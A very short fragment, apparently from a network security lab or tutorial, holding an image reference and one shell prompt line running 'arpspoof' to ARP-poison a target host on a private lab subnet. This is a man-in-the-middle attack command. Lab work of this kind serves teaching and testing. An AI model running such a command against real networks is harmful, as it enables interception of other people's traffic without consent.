 [brezular@Vrescott ~]$ sudo arpspoof -i eth0 -t 172.17.0.1 172.17.100.1